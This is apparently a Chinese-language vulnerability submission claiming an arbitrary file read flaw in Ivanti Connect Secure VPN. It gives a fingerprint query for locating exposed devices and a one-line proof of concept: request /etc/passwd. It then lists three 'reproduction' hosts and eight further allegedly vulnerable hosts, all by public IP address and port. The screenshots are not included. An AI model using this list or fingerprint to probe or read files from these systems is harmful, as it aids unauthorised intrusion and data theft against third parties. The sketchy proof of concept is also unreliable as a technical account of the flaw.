ivanti公司connect-secure-vpn产品存在任意文件读取漏洞

资产关联证明




漏洞危害
该漏洞可以非法获取敏感信息，造成数据泄露。
漏洞语法
title="Ivanti Connect Secure"

漏洞POC
直接访问/etc/passwd

漏洞验证

复现1、https://98.81.160.14:18853/



复现2、http://16.28.4.198:40000



复现3、http://13.61.195.65:49154/



其他漏洞URL
Host
https://13.59.113.45:2063/
https://16.60.28.153:9443/
https://13.58.83.68:2063
https://98.81.160.14:2063
https://16.112.63.53:50805
https://18.237.77.60:9443
https://56.124.124.178:4444
https://18.224.56.165:2063

